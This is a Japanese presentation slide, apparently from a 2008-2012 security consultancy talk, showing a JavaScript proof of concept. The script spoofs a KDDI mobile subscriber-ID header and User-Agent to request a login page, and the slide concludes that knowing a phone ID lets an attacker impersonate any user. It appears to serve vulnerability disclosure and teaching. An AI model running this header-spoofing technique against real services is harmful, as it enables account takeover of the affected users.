

# 攻撃スクリプトを作成
var requester = new XMLHttpRequest();
requester.open('GET', 'login.php', false);
requester.setRequestHeader("X.UP.SUBNO", "05099999999999_vi.ezweb.ne.jp");
requester.setRequestHeader(“User.Agent”, “KDDI-FJ31 :UP.Browser/6.2_7.2.7.1. K.8.160 (GUI) MMP/2.0");
requester.send(null);
alert(requester.responseText);

これをPCSV(Opera)のアドレスバーから実行する
（実際には改行なし）
アドレスバーから実行すると、非同期通信は使えないようで、同期通信にした
能動的攻撃が可能
　　→ ケータイIDが分かれば任意のユーザに成りすまし可能
Copyright © 2008-2012 HASH Consulting Corp.
36